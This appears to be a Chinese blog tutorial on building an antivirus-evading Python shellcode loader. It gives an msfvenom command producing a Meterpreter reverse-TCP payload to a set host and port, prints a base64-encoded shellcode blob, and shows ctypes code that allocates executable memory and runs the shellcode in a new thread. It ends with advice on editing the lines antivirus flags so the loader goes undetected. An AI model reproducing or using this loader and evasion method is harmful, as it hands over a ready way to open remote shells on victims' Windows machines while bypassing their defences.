缺点:
- 编译成exe以后体积过大
实现:

msf生成shellcode代码:
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 LHOST=192.168.3.60 LPORT=3333 -f c
将payload给copy下来,去除引号。
x2fx4fx69x43x41x41x41x41x59x49x6ex6cx4dx63x42 x6bx69x31x41x77x69x31x49x4dx69x31x49x55x69x33 x49x6fx44x37x64x4bx4ax6ax48x2fx72x44x78x68x66 x41x49x73x49x4dx48x50x44x51x48x48x34x76x4ax53 x56x34x74x53x45x49x74x4bx50x49x74x4dx45x58x6a x6ax53x41x48x52x55x59x74x5ax49x41x48x54x69x30 x6bx59x34x7ax70x4ax69x7ax53x4cx41x64x59x78x2f x36x7ax42x7ax77x30x42x78x7ax6ax67x64x66x59x44 x66x66x67x37x66x53x52x31x35x46x69x4cx57x43x51 x42x30x32x61x4cx44x45x75x4cx57x42x77x42x30x34 x73x45x69x77x48x51x69x55x51x6bx4ax46x74x62x59 x56x6cx61x55x66x2fx67x58x31x39x61x69x78x4cx72 x6ax56x31x6fx4dx7ax49x41x41x47x68x33x63x7ax4a x66x56x47x68x4dx64x79x59x48x69x65x6ax2fx30x4c x69x51x41x51x41x41x4bx63x52x55x55x47x67x70x67 x47x73x41x2fx39x56x71x43x6dx6ax41x71x41x4dx38 x61x41x49x41x44x51x57x4ax35x6cx42x51x55x46x42 x41x55x45x42x51x61x4fx6fx50x33x2bx44x2fx31x5a x64x71x45x46x5ax58x61x4ax6dx6cx64x47x48x2fx31 x59x58x41x64x41x72x2fx54x67x68x31x37x4fx68x6e x41x41x41x41x61x67x42x71x42x46x5ax58x61x41x4c x5ax79x46x2fx2fx31x59x50x34x41x48x34x32x69x7a x5ax71x51x47x67x41x45x41x41x41x56x6dx6fx41x61 x46x69x6bx55x2bx58x2fx31x5ax4ex54x61x67x42x57 x55x31x64x6fx41x74x6ex49x58x2fx2fx56x67x2fx67 x41x66x53x68x59x61x41x42x41x41x41x42x71x41x46 x42x6fx43x79x38x50x4dx50x2fx56x56x32x68x31x62 x6bx31x68x2fx39x56x65x58x76x38x4dx4ax41x2bx46 x63x50x2fx2fx2fx2bx6dx62x2fx2fx2fx2fx41x63x4d x70x78x6ex58x42x77x37x76x77x74x61x4ax57x61x67 x42x54x2fx39x55x3d
将自己的代码放入第3行的shell_code位置。
import ctypes,base64 encode_shellcode = "shell_code" shellcode = base64.b64decode(encode_shellcode) rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40) ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode)) handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0) ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
以上代码是绝对会被查杀的,但是可以通过修改代码绕过。思路如下,先查找杀软查杀哪里,再修改杀软查杀的代码,同时保证正常运行。提示一下,查杀的代码再5-6行之间,对其进行修改即可。

返回session:
免杀效果:

参考资料: